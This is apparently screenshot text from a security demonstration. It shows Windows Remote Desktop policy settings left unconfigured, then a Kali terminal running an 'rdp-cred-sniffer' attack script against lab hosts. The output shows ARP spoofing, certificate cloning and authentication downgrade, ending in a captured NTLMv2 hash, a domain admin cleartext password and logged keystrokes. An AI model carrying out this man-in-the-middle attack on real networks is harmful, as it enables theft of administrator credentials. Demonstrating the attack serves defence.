 dc01.rd14.local
File Action View Help
Event Viewer
Family Safety
File Explorer
File History
Game Explorer
HomeGroup
Internet Explorer
Internet Information Services
Location and Sensors
Maintenance Scheduler
NetMeeting
Network Access Protection
Network Projector
OneDrive
Online Assistance
Password Synchronization
Portable Operating System
Presentation Settings
Remote Desktop Services
RD Licensing
Remote Desktop Connectic
Remote Desktop Session H
Application Compatibil
Connections
Device and Resource Re
Licensing
Printer Redirection
Profiles
RD Connection Broker
Remote Session Enviror
Security
Session Time Limits
Temporary folders
RSS Feeds
Security Center
Server for NIS
Shutdown Options
Smart Card
Sound Recorder
Sync your settings
Tablet PC
Task Scheduler
Windows Calendar
Windows Color System
Windows Customer Experience
Windows Defender
Security
Select an item to view its description.
Setting State
Server authentication certificate template Not configured
Set client connection encryption level Not configured
Always prompt for password upon connection Not configured
Require secure RPC communication Not configured
Require use of specific security layer for remote (RDP) conn... Not configured
Do not allow local administrators to customize permissions Not configured
Require user authentication for remote connections by usin... Not configured
Extended Standard
7 setting(s)
12:12
05.03.2017
[root@kali rdp-cred-sniffer]$ ./attack.sh eth0 192.168.40.{179,185,181}
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 192.168.40.181
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Waiting for connection
Connection received from 192.168.40.185
Downgrading authentication options from 11 to 3...
Enable SSL
Server challenge: 1902abef20f0434f
DomAdmin1::RD14:1902abef20f0434f:1ac69f832b28363932f26e823f7a3b0c:0101000000000000
7cc2693fa195d201e7e11a216f8e4ed500000000020008005200440031003400010008004400430030
003100040014007200640031003​4002e006c006f00630061006c0003001e006400630030003​1002e00
7200640031003​4002e006c006f00630061006c00050014007200640031003​4002e006c006f00630061
006c00070008007cc2693fa195d20106000400020000000800300030000000000000000000000000​20
00004cfa6e96109bd90f6a4080daaa8e264e4ebfaffae9e368af787f53e389d96b180a001000000000
000000000000000000000000000009002e005400450052004d005300520056002f0064006300300031​00
2e007200640031003​4002e006c006f00630061006c00000000000000000000000000
Downgrading CredSSP
The client has disconnected
Waiting for connection
Connection received from 192.168.40.185
Enable SSL
The client has disconnected
Waiting for connection
Connection received from 192.168.40.185
Enable SSL
Hiding forged protocol request from client...
RD14\DomAdmin1:DomAdmin-Passwort1
Keyboard layout/type/subtype: 0x407/0x4/0x0
Key release: Tab
Key press: I
Key release: I
Key press: ESC
Key release: ESC
Key release: ESC